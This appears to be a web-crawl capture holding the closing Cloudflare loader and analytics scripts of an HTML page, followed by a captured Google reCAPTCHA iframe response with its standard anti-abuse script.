<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="30522656f2e261f9d44f77c0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"926c3f20f25548199a0bfb7632c8f603","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="txZwPrbqLBZvSMQsT4inrA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696224535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>